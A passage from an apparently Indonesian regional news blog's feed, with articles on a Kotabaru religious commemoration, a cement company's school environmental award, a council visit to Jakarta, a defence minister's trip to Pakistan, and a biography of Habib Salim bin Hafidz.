Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin 